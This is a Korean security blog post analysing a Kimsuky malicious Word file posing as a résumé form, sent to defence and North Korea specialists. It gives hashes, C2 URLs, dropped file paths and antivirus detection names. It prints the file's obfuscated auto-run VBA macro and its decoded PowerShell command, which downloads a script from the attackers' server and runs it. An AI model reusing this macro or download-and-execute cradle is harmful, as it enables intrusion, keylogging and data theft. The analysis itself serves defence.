오늘은 외교 안보 국방분야 교수, 북한 민간 전문가 겨냥한 김수키 악성코드인 [붙임] 약력 양식(2022.10.11)에 대해 글을 적어 보겠습니다.
일단 해당 악성코드는 북한의 해킹 그룹인 Kimsuky(김수키)에서 제작된 악성코드로
이름,소속,직위,휴대폰 번호와 사진, 전공학과, 주민등록 번호, 직장, 이메일 등을 입력하는 이력서 형식으로 돼 있는 것을 볼 수가 있습니다.
해당 악성코드의 해쉬값은 다음과 같습니다.
파일명: [붙임] 약력 양식.doc
사이즈:41.6 KB
CRC32:909d0982
MD5:00e6f597354d69cdad7ea5deeb3c6857
SHA-1:6df41b52409cd12be73dc46b6adcac83d008ede4
SHA-256:e1c09e045af8b7301390cd9619e3cca7a96d9d2bba2b5fc3385a093f3d69b6b4
SHA-512:0dd80a3c7344f179fd80a1ae487001bae98e95cff3fc6554a6513dd3d2ef1ba82f9622e593f59c0156cb3654c806a440fa7b76929de88f0e3ee6540231d993b7
![김수키 Kimsuky [붙임] 약력 양식 워드 실행](https://blog.kakaocdn.net/dn/bD8aar/btrPhpQPGpF/BUKneyivIJTpZTc6BTeoH1/img.webp)
악성코드를 실행하면 언제나 매크로를 실행하라고 하면 일단 해당 악성코드는 다음과 같이 이력서처럼 돼 있는 것을 확인할 수가 있으며 기관, 업체, 정당, 사회단체명을 적는 부분도 함께 돼 있는 것을 확인할 수가 있습니다. 그리고 해당 악성코드의 매크로는 다음과 같습니다.

Private Sub Document_Open()
Set ieoalsdfasfefafawe = Create(O)bject("Shell(.)Application")
Dim bmvk(d)lfdjklfasfw As String
pwoe(k)dsfw = "eilajfdsk"
pwoek(d)sfw = Left(pwoekdsfw, 4)
bmvkdlfdjkl(f)asfw = "peilaei(l)aoweilaeilaeilaerseilaheleilaeilal.eeilaxeilae"
bmvkdlfdjkl(f)asfw = Replace(bmvkdlfdjklfasfw, pwoekdsfw, "")
oeioiwaofs(o)daf = "[eilasteilarieilaneilag]$eilaf={(Neilawreilaaeeilaw-Oeilabjeilawreilaaeilaeilaeceilateila "
oeioiwaofs(o)daf = Replace(oeioiwaofso(d)af, pwoe(k)dsfw, "")
bncsaksfefw = "Neilaeweilaraeilaeilat.Weilaebeilawrei(l)aaCeilaleilaiweilaeilaraeilaeweilaraeilaneilat).Doeilaweeilaileilaseilaeiladjeilafeneilag"
bncsaksfefw = Replace(bncsaks(f)efw, pwoek(d)sfw, "")
bncmdoeofafe = "('heilateilateilapeila:eila/e(i)la/eil(a)weilaaeilayeilaneilaaeila.eilameilayeilaaeilareilateilaseilaoeilaneilaleilaieilaneilaeeila.eilaceilaoe(i)lameila/eilaweilaa(e)ila/eilayneila.eilateila(x)eilat')"
bncmdoeofafe = Replace(bncm(d)oeofafe, pwoekd(s)fw, "")
bmcnskawew = "};$jeila=$eilafeila.Reeilapeilalaeilaeilaceilae('eilaw(r)a','');$eilau=$eilajeila.Reilaepeilalaeilaceilae('eeilaileilasdeilaeilajeila(f)eilae',"
bmcnskawew = Replace(bmcnskawew, pwoekdsfw, "")
bmkfcnvksdfkajw = "'neilaloeilaadeilaeilaseilatreilaieilaeila');$xeila=(i)eeilaeilax $eilaueila;ieeilaxeila $eilaxeila"
bmkfcnvksdfkajw = Replace(bmkfcnvksdfkajw, pwoekdsfw, "")
peoskawefgea = oeioiwaofsodaf (+) bncsaksfefw (+) bncmdoeofafe (+) bmcnskawew (+) bmkfcnvksdfkajw
ieoalsdfasfefafawe.ShellExecute bmvkdlfdj(klf)asfw, peoskawefgea, "", "open", 0
End Sub대충 번역을 하면 다음과 같습니다.
Dim bmvkdlfdjklfasfw As String
pwoekdsfw = eila
bmvkdlfdjklfasfw = "powershell.exe"
oeioiwaofsodaf =- "[string]$f-{(Newraew-Objwraect"
bncsaksfefw = "Newrat(.)WebwraCliwraewranet).Doweilsdjfeng"
bncmdoeofafe="('http://wayna.myartsonline(.)com/wa/yn.txt')"
bmcnskawew = };;$j=$(f).Replace('wra',");$u=$j.Replace('eilsdjfe',"
bmkfcnvksdfkaj(w) - "'nload(s)tri');$x-iex $u;iex $x"
peoskawefgea = oeioiwaofsodaf bncsaksfefw (+) bncmdoeofafe (+) bmcnskawew (+) bmkfcnvksdfkajw
ieoalsdfasfefafawm(.)ShellExecute bmvkdlfdjklfasfw, peoskawefgea, "", "open", 0이며 다음과 같이 동작을 합니다.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell(.)exe"
[string]$f={(Nwraew-Objwraect Newrat.WebwraCliwraewrant).
Doweilsdjfeng('http://wayna.myartsonline(.)com/wa/yn.txt')}
;$j=$f.Replace('wra','');$u=$j.Replace('eilsdjfe','nloadstri');$x=iex $u;iex $x즉 다음과 같은 명령어로 실행됩니다.
"C: \Windows \System32\WindowsPowerShell\v1.0\powershell.exe "[string]$f={(Nwraew-Objwraect Newrat.WebwraCliwraewrant).Doweilsdjfeng('http://wayna.myartsonline(.)com/wa/yn.txt.));
$j4f.Replace(.wra.,..);
$u4j.Replace(.eilsdjfe.,.nloadstri.);
$x=iex $u; $x
iex $x![김수키 Kimsuky [붙임] 약력 양식 매크로](https://blog.kakaocdn.net/dn/cNGDYC/btrPgpqxAzH/KVhBQTBIlMErJ6ekJC28hk/img.webp)
해당 악성코드는 다음과 같이 Base 64(베이스 64)로 통신을 합니다.

이걸 노트패드 ++를 이용을 해서 풀면 다음과 같은 결과를 얻을 수가 있으며 대충 내용은 다음과 같습니다.

최근 파일 정보
실행 중인 프로세스 목록
시스템 정보
프로그램 파일 정보
그리고 키로깅(keylogging)도 관찰이 되었으며 해당 악성코드가 사용하는 주소는 다음과 같습니다.
http://wayna.myartsonline(.)com/wa/yn.txt
http://wayna.myartsonline(.)com/wa/post.php
http://wayna.myartsonline(.)com/wa/yn.down
http://wayna.myartsonline(.)com/wa/del.php?filename=yn그리고 악성코드는 다음 폴더에 다음과 같은 파일을 생성합니다.
C:\Users\admin\AppData\Local\Temp\om3l1f4r.3my.ps1
C:\Users\admin\AppData\Local\Temp\seyhk1jp.0ju.psm1
C:\Users\admin\AppData\Roaming\Ahnlab\Ahnlab.hwp
C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache2022-10-15 04:08:11 UTC 기준 바이러스토탈(Virus Total)에서 탐지하는 보안 업체들은 다음과 같습니다.
Ad-Aware:Trojan.GenericKD.62719278
AhnLab-V3:Downloader/DOC.Kimsuky
Alibaba:TrojanDownloader:Script/Generic.ca652e60
ALYac:Trojan.DOC.42653
Antiy-AVL:Trojan/Generic.ASMacro.3823B
Arcabit:Trojan.Generic.D3BD052E
Avast:SNH:Script [Dropper]
AVG:SNH:Script [Dropper]
Avira (no cloud):TR/Dldr.Script.rdocv
BitDefender:Trojan.GenericKD.62719278
Cynet:Malicious (score: 99)
Cyren:ABRisk.YBOO-5
Emsisoft:Trojan.GenericKD.62719278 (B)
eScan:Trojan.GenericKD.62719278
ESET-NOD32:VBA/TrojanDownloader.Agent.YIQ:Fortinet:VBA/Agent.EWZJQCP!tr
GData:Trojan.GenericKD.62719278
Google:Detected
Kaspersky:HEUR:Trojan-Downloader.Script.Generic
Lionic:Trojan.Script.Generic.a!c
MAX:Malware (ai Score=89)
McAfee:RDN/Generic Downloader.x
McAfee-GW-Edition:BehavesLike.Downloader.pc
Microsoft:TrojanDownloader:O97M/Powdow.RVCJ!MTB
NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi
QuickHeal:Ole.Trojan.A6649202
Rising:Malware.Obfus/VBA@AI.89 (VBA)
SentinelOne (Static ML):Static AI - Malicious OPENXML
Symantec:CL.Downloader!gen73
TACHYON:Suspicious/WOX.XSR.Gen
Tencent:Heur.Macro.Generic.h.80a414d2
Trellix (FireEye):Trojan.GenericKD.62719278
TrendMicro:TROJ_FRS.0NA103JD22
TrendMicro-HouseCall:TROJ_FRS.0NA103JD22
VIPRE:Trojan.GenericKD.62719278
VirIT:W97M.Dwnldr.BMZ
ViRobot:DOC.Z.Agent.42653
ZoneAlarm by Check Point:HEUR:Trojan-Downloader.Script.Generic
입니다. 일단 해당 악성코드는 특정인 탈북단체, 북한 관련 교수, 방산 업체 등의 직업을 가진 사람들을 노리고 있으며 항상 조심해야 하면 기본적으로 백신 프로그램은 설치 및 실시간 감시 그리고 항상 최신 업데이트를 유지해야 하면 그리고 기본적인 보안 수칙을 지키면 이런 악성코드에 감염되는 것을 최소화할 수가 있습니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 마이크로소프트 기술 센터 사칭 스캠 사이트-zerotrf site error (0) | 2022.10.31 |
|---|---|
| 마이크로소프트 엣지 107 보안 업데이트 (0) | 2022.10.30 |
| 윈도우 10 원드라이브 앱 예기지 않게 종료될 수 있는 문제 해결 방법 (0) | 2022.10.30 |
| 구글 크롬 2023년 윈도우 7,윈도우 8.1 기술 지원 종료 (0) | 2022.10.28 |
| 모질라 파이어폭스 106 보안 업데이트 (2) | 2022.10.22 |
| 마이크로소프트 엣지 향상된 효율성 모드를 통해 배터리 수명을 연장 (4) | 2022.10.20 |
| 윈도우 모든 버전에서 관리자 무차별 대입 공격을 차단 가능 (0) | 2022.10.14 |
| 윈도우 10 KB5018410,KB5018419 보안 업데이트 (0) | 2022.10.13 |





